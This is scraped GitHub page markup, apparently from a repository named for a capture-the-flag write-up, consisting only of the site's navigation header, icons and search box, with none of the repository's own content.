<div class="HeaderMenu--logged-out p-responsive height-fit position-lg-relative d-lg-flex flex-column flex-auto pt-7 pb-4 top-0"> <div class="header-menu-wrapper d-flex flex-column flex-self-end flex-lg-row flex-justify-between flex-auto p-3 p-lg-0 rounded rounded-lg-0 mt-3 mt-lg-0"> <nav class="mt-0 px-3 px-lg-0 mb-3 mb-lg-0" aria-label="Global"> <button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Product <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 d-lg-flex dropdown-menu-wide">
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-workflow color-fg-subtle mr-3"> <path d="M1 3a2 2 0 0 1 2-2h6.5a2 2 0 0 1 2 2v6.5a2 2 0 0 1-2 2H7v4.063C7 16.355 7.644 17 8.438 17H12.5v-2.5a2 2 0 0 1 2-2H21a2 2 0 0 1 2 2V21a2 2 0 0 1-2 2h-6.5a2 2 0 0 1-2-2v-2.5H8.437A2.939 2.939 0 0 1 5.5 15.562V11.5H3a2 2 0 0 1-2-2Zm2-.5a.5.5 0 0 0-.5.5v6.5a.5.5 0 0 0 .5.5h6.5a.5.5 0 0 0 .5-.5V3a.5.5 0 0 0-.5-.5ZM14.5 14a.5.5 0 0 0-.5.5V21a.5.5 0 0 0 .5.5H21a.5.5 0 0 0 .5-.5v-6.5a.5.5 0 0 0-.5-.5Z"></path></svg> <div> <div class="color-fg-default h4">Actions</div> Automate any workflow </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-package color-fg-subtle mr-3"> <path d="M12.876.64V.639l8.25 4.763c.541.313.875.89.875 1.515v9.525a1.75 1.75 0 0 1-.875 1.516l-8.25 4.762a1.748 1.748 0 0 1-1.75 0l-8.25-4.763a1.75 1.75 0 0 1-.875-1.515V6.917c0-.625.334-1.202.875-1.515L11.126.64a1.748 1.748 0 0 1 1.75 0Zm-1 1.298L4.251 6.34l7.75 4.474 7.75-4.474-7.625-4.402a.248.248 0 0 0-.25 0Zm.875 19.123 7.625-4.402a.25.25 0 0 0 .125-.216V7.639l-7.75 4.474ZM3.501 7.64v8.803c0 .09.048.172.125.216l7.625 4.402v-8.947Z"></path></svg> <div> <div class="color-fg-default h4">Packages</div> Host and manage packages </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-shield-check color-fg-subtle mr-3"> <path d="M16.53 9.78a.75.75 0 0 0-1.06-1.06L11 13.19l-1.97-1.97a.75.75 0 0 0-1.06 1.06l2.5 2.5a.75.75 0 0 0 1.06 0l5-5Z"></path><path d="m12.54.637 8.25 2.675A1.75 1.75 0 0 1 22 4.976V10c0 6.19-3.771 10.704-9.401 12.83a1.704 1.704 0 0 1-1.198 0C5.77 20.705 2 16.19 2 10V4.976c0-.758.489-1.43 1.21-1.664L11.46.637a1.748 1.748 0 0 1 1.08 0Zm-.617 1.426-8.25 2.676a.249.249 0 0 0-.173.237V10c0 5.46 3.28 9.483 8.43 11.426a.199.199 0 0 0 .14 0C17.22 19.483 20.5 15.461 20.5 10V4.976a.25.25 0 0 0-.173-.237l-8.25-2.676a.253.253 0 0 0-.154 0Z"></path></svg> <div> <div class="color-fg-default h4">Security</div> Find and fix vulnerabilities </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-codespaces color-fg-subtle mr-3"> <path d="M3.5 3.75C3.5 2.784 4.284 2 5.25 2h13.5c.966 0 1.75.784 1.75 1.75v7.5A1.75 1.75 0 0 1 18.75 13H5.25a1.75 1.75 0 0 1-1.75-1.75Zm-2 12c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v4a1.75 1.75 0 0 1-1.75 1.75H3.25a1.75 1.75 0 0 1-1.75-1.75ZM5.25 3.5a.25.25 0 0 0-.25.25v7.5c0 .138.112.25.25.25h13.5a.25.25 0 0 0 .25-.25v-7.5a.25.25 0 0 0-.25-.25Zm-2 12a.25.25 0 0 0-.25.25v4c0 .138.112.25.25.25h17.5a.25.25 0 0 0 .25-.25v-4a.25.25 0 0 0-.25-.25Z"></path><path d="M10 17.75a.75.75 0 0 1 .75-.75h6.5a.75.75 0 0 1 0 1.5h-6.5a.75.75 0 0 1-.75-.75Zm-4 0a.75.75 0 0 1 .75-.75h.5a.75.75 0 0 1 0 1.5h-.5a.75.75 0 0 1-.75-.75Z"></path></svg> <div> <div class="color-fg-default h4">Codespaces</div> Instant dev environments </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-copilot color-fg-subtle mr-3"> <path d="M9.75 14a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Zm4.5 0a.75.75 0 0 1 .75.75v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 .75-.75Z"></path><path d="M12 2c2.214 0 4.248.657 5.747 1.756.136.099.268.204.397.312.584.235 1.077.546 1.474.952.85.869 1.132 2.037 1.132 3.368 0 .368-.014.733-.052 1.086l.633 1.478.043.022A4.75 4.75 0 0 1 24 15.222v1.028c0 .529-.309.987-.565 1.293-.28.336-.636.653-.966.918a13.84 13.84 0 0 1-1.299.911l-.024.015-.006.004-.039.025c-.223.135-.45.264-.68.386-.46.245-1.122.571-1.941.895C16.845 21.344 14.561 22 12 22c-2.561 0-4.845-.656-6.479-1.303a19.046 19.046 0 0 1-1.942-.894 14.081 14.081 0 0 1-.535-.3l-.144-.087-.04-.025-.006-.004-.024-.015a13.16 13.16 0 0 1-1.299-.911 6.913 6.913 0 0 1-.967-.918C.31 17.237 0 16.779 0 16.25v-1.028a4.75 4.75 0 0 1 2.626-4.248l.043-.022.633-1.478a10.195 10.195 0 0 1-.052-1.086c0-1.331.282-2.498 1.132-3.368.397-.406.89-.717 1.474-.952.129-.108.261-.213.397-.312C7.752 2.657 9.786 2 12 2Zm-8 9.654v6.669a17.59 17.59 0 0 0 2.073.98C7.595 19.906 9.686 20.5 12 20.5c2.314 0 4.405-.594 5.927-1.197a17.59 17.59 0 0 0 2.073-.98v-6.669l-.038-.09c-.046.061-.095.12-.145.177-.793.9-2.057 1.259-3.782 1.259-1.59 0-2.738-.544-3.508-1.492a4.323 4.323 0 0 1-.355-.508h-.344a4.323 4.323 0 0 1-.355.508C10.704 12.456 9.555 13 7.965 13c-1.725 0-2.989-.359-3.782-1.259a3.026 3.026 0 0 1-.145-.177Zm6.309-1.092c.445-.547.708-1.334.851-2.301.057-.357.087-.718.09-1.079v-.031c-.001-.762-.166-1.26-.43-1.568l-.008-.01c-.341-.391-1.046-.689-2.533-.529-1.505.163-2.347.537-2.824 1.024-.462.473-.705 1.18-.705 2.32 0 .605.044 1.087.135 1.472.092.384.231.672.423.89.365.413 1.084.75 2.657.75.91 0 1.527-.223 1.964-.564.14-.11.268-.235.38-.374Zm2.504-2.497c.136 1.057.403 1.913.878 2.497.442.545 1.134.938 2.344.938 1.573 0 2.292-.337 2.657-.751.384-.435.558-1.151.558-2.361 0-1.14-.243-1.847-.705-2.319-.477-.488-1.318-.862-2.824-1.025-1.487-.161-2.192.139-2.533.529-.268.308-.437.808-.438 1.578v.02c.002.299.023.598.063.894Z"></path></svg> <div> <div class="color-fg-default h4">Copilot</div> Write better code with AI </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-code-review color-fg-subtle mr-3"> <path d="M10.3 6.74a.75.75 0 0 1-.04 1.06l-2.908 2.7 2.908 2.7a.75.75 0 1 1-1.02 1.1l-3.5-3.25a.75.75 0 0 1 0-1.1l3.5-3.25a.75.75 0 0 1 1.06.04Zm3.44 1.06a.75.75 0 1 1 1.02-1.1l3.5 3.25a.75.75 0 0 1 0 1.1l-3.5 3.25a.75.75 0 1 1-1.02-1.1l2.908-2.7-2.908-2.7Z"></path><path d="M1.5 4.25c0-.966.784-1.75 1.75-1.75h17.5c.966 0 1.75.784 1.75 1.75v12.5a1.75 1.75 0 0 1-1.75 1.75h-9.69l-3.573 3.573A1.458 1.458 0 0 1 5 21.043V18.5H3.25a1.75 1.75 0 0 1-1.75-1.75ZM3.25 4a.25.25 0 0 0-.25.25v12.5c0 .138.112.25.25.25h2.5a.75.75 0 0 1 .75.75v3.19l3.72-3.72a.749.749 0 0 1 .53-.22h10a.25.25 0 0 0 .25-.25V4.25a.25.25 0 0 0-.25-.25Z"></path></svg> <div> <div class="color-fg-default h4">Code review</div> Manage code changes </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-issue-opened color-fg-subtle mr-3"> <path d="M12 1c6.075 0 11 4.925 11 11s-4.925 11-11 11S1 18.075 1 12 5.925 1 12 1ZM2.5 12a9.5 9.5 0 0 0 9.5 9.5 9.5 9.5 0 0 0 9.5-9.5A9.5 9.5 0 0 0 12 2.5 9.5 9.5 0 0 0 2.5 12Zm9.5 2a2 2 0 1 1-.001-3.999A2 2 0 0 1 12 14Z"></path></svg> <div> <div class="color-fg-default h4">Issues</div> Plan and track work </div>
<svg aria-hidden="true" height="24" viewBox="0 0 24 24" version="1.1" width="24" data-view-component="true" class="octicon octicon-comment-discussion color-fg-subtle mr-3"> <path d="M1.75 1h12.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 14.25 14H8.061l-2.574 2.573A1.458 1.458 0 0 1 3 15.543V14H1.75A1.75 1.75 0 0 1 0 12.25v-9.5C0 1.784.784 1 1.75 1ZM1.5 2.75v9.5c0 .138.112.25.25.25h2a.75.75 0 0 1 .75.75v2.19l2.72-2.72a.749.749 0 0 1 .53-.22h6.5a.25.25 0 0 0 .25-.25v-9.5a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25Z"></path><path d="M22.5 8.75a.25.25 0 0 0-.25-.25h-3.5a.75.75 0 0 1 0-1.5h3.5c.966 0 1.75.784 1.75 1.75v9.5A1.75 1.75 0 0 1 22.25 20H21v1.543a1.457 1.457 0 0 1-2.487 1.03L15.939 20H10.75A1.75 1.75 0 0 1 9 18.25v-1.465a.75.75 0 0 1 1.5 0v1.465c0 .138.112.25.25.25h5.5a.75.75 0 0 1 .53.22l2.72 2.72v-2.19a.75.75 0 0 1 .75-.75h2a.25.25 0 0 0 .25-.25v-9.5Z"></path></svg> <div> <div class="color-fg-default h4">Discussions</div> Collaborate outside of code </div>
Explore
All features
Documentation
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
GitHub Skills
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Blog
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="236384593" data-scoped-search-url="/MikoMikarro/RTCP2020-un-writeup/search" data-owner-scoped-search-url="/users/MikoMikarro/search" data-unscoped-search-url="/search" data-turbo="false" action="/MikoMikarro/RTCP2020-un-writeup/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="CqFQb2IOFwElcgje2DgrCRAACdASKw7xkIOBzQkQ7TtjvXhhpI+6AosPE2b/sE3ylswIFUhkix886pPWGC6mtg==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
